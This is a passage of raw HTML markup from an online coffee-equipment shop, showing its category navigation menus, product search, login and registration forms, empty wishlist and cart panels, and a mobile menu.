<li id="menu-item-6984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6984 item-level-0 item-design-dropdown columns-2"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Dripper</span></a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6985 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Server</span></a></li>
<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Kettles</span></a></li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Scales</span></a></li>
<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Siphon</span></a></li>
<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cold Brew</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-60cd4e7 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/barista-tools/">
        <span class="elementor-item">
                <span class="">Barista Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-4-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cleaning Products</span></a></li>
<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories</span></a></li>
<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cups</span></a></li>
<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pitchers</span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-19522 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item elementor-item-active">Tampers</span></a></li>
<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Water Kettles</span></a></li>
<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portafilter</span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Roasters</span></a></li>
<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Baskets</span></a></li>
<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                                        </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-44ed5200 elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="44ed5200" data-element_type="widget" data-settings="{&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_list&quot;:&quot;Breville,Wacaco,Outin,Doppio,&quot;,&quot;post_types&quot;:[&quot;product&quot;],&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
			
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for" class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        		</div>
				</div>
				<div class="elementor-element elementor-element-419bc45 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="419bc45" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" action="https://ashcoffee.com/my-account/" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password"  autocomplete="current-password"/>
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="eeecf73716" /><input type="hidden" name="_wp_http_referer" value="/product-category/barista-tools/tampers/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://ashcoffee.com/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://ashcoffee.com/product/barista-click-tamper-58-mm/?account-active-tab=register"                              action="https://ashcoffee.com/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ashcoffee.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="be75133313" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://ashcoffee.com/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/" role="button" aria-expanded="false" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6826de88 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="6826de88" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Wishlist                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b_wishlist-dropdown product_list_widget cart_list"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the wishlist.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/?et-wishlist-page" role="button" aria-expanded="false" aria-label="Wishlist">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Wishlist            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1a6bb505 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="1a6bb505" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/cart/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://ashcoffee.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://ashcoffee.com/cart/" class="button wc-forward">View cart</a><a href="https://ashcoffee.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <link rel="stylesheet" href="https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css" type="text/css" media="all" /> 		        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
            <span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050</bdi></span></span> to get free shipping</span></span>
            <span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
        </div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/cart/" role="button" aria-expanded="false" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-589ebd27 elementor-hidden-desktop elementor-widget__width-auto etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="589ebd27" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-208b008 text-center">
                                        <a href="https://ashcoffee.com">
                    <img src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" title="Ash-Coffee-150&#215;150-removebg-preview" alt="Ash-Coffee-150x150-removebg-preview" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-7b2d579">
        
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-bb1a37c">
        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7144 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/espresso-maker/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Espresso Makers        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
